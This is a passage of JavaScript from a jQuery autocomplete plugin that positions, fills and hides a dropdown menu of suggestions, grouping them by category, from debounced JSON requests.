					this.select(this.items[value]);
				}
			}

			// Show
			this.show = function() {
				var pos = $(this).position();

				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});

				$(this).siblings('ul.dropdown-menu').show();
			}

			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}

			// Request
			this.request = function() {
				clearTimeout(this.timer);

				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}

			// Response
			this.response = function(json) {
				html = '';

				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}

					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}

					// Get all the ones with a categories
					var category = new Array();

					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}

							category[json[i]['category']]['item'].push(json[i]);
						}
					}

					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';

						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}

				if (html) {
					this.show();
				} else {
					this.hide();
				}

				$(this).siblings('ul.dropdown-menu').html(html);
			}

			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));

		});
	}
})(window.jQuery);
